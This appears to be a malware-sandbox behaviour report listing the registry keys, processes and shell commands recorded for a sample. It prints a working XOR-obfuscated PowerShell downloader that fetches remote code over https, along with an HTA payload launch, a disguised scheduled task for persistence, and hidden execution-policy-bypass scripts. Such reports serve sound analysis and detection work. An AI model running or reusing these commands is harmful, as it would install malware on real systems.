 Activity Summary
Download Artifacts
Full Reports
Help
Registry Keys Set
+ HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\GPU\AdapterInfo
Process and service actions
Processes Created
"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61,
33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62
,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61,
61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-
JOIN'') ; powershell $ReDrO"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "MSFT_ScheduledTask (TaskName = "MicroSoftVisualsUpdater", TaskPath = "\")"
"C:\Windows\system32\mshta.exe" "C:\Users\<USER>\Desktop\payload_1.hta"
C:\Windows\System32\WScript.exe "C:\ProgramData\Music\Visuals\VsLabs.vbs"
C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Music\Visuals\VsEnhance.bat" "
C:\Windows\system32\services.exe
Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
cmd /c Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127
, 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39
,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123
,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 ,
62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"
Shell Commands
"C:\ProgramData\Music\Visuals\VsEnhance.bat"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61,
33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62
,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61,
61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-
JOIN'') ; powershell $ReDrO"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "MSFT_ScheduledTask (TaskName = "MicroSoftVisualsUpdater", TaskPath = "\")"
C:\ProgramData\Music\Visuals\VsEnhance.bat
C:\Windows\System32\WScript.exe "C:\ProgramData\Music\Visuals\VsLabs.vbs"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
C:\Windows\System32\svchost.exe -k netsvcs -p
C:\Windows\sysWOW64\wbem\wmiprvse.exe -secured -Embedding
C:\Windows\system32\SecurityHealthService.exe
C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Music\Visuals\VsEnhance.bat" "